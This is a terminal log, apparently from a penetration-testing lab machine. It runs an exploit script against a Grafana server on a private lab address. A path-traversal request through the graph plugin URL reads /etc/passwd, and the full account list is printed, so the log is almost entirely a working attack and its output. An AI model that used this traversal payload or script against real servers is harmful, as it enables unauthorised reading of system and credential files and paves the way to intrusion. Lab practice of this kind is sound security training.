 ┌──(bubbleman㉿kali)-[~/Documents/boxes/pg-fantastic]
└─$ python 50581.py -H http://192.168.194.181:3000
/home/bubbleman/.local/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.7) or chardet
(5.2.0)/charset_normalizer (2.0.9) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
Read file > /etc/passwd
http://192.168.194.181:3000/public/plugins/graph/../../../../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
grafana:x:113:117::/usr/share/grafana:/bin/false
prometheus:x:1000:1000::/home/prometheus:/bin/false
sysadmin:x:1001:1001::/home/sysadmin:/bin/sh
Read file >